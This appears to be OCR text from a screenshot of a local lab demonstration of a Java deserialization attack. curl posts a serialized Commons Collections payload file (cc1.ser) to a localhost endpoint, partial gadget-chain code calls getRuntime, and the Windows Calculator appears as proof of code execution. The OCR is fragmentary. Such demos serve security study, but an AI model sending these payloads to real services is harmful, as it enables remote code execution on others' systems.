 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.22000.2176]
(c) Microsoft Corporation。保留所有权利。
C:\Users\lenovo\IdeaProjects\java-pniu\out>curl "http://127.0.0.1:8081" --data-binary "@./cc1.ser"
{"timestamp":"2023-08-09T15:02:26.917+00:00","status":405,"error":"Method Not Allowed","path":"/"}
C:\Users\lenovo\IdeaProjects\java-pniu\out>curl "http://127.0.0.1:8081/cc1" --data-binary "@./cc1.ser"
{"timestamp":"2023-08-09T15:02:33.559+00:00","status":500,"error":"Internal Server Error","path":"/cc1"}
C:\Users\lenovo\IdeaProjects\java-pniu\out>curl "http://127.0.0.1:8081/cc1" --data-binary "@./cc1.ser"
{"timestamp":"2023-08-09T15:03:30.172+00:00","status":500,"error":"Internal Server Error","path":"/cc1"}
C:\Users\lenovo\IdeaProjects\java-pniu\out>curl "http://127.0.0.1:8081/cc1" --data-binary "@./cc1.ser"
C:\Users\lenovo\IdeaProjects\java-pniu\out>
new Class[]{String.class},new Object[]{"ca
15 1
.class,Class[].class},new Object[]{"getRuntime",new
ass,Object[].class},new Object[]{null,new Object[0]
Object[]{}),
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
C:\Users\lenovo\IdeaProjects\java-pniu\out\cc1.ser
C:\Users\lenovo\IdeaProjects\java-pniu\out\cc1.ser
Process finished with exit code 0
Version Control Run Debug TODO Problems Terminal Services Profiler Build Dependencies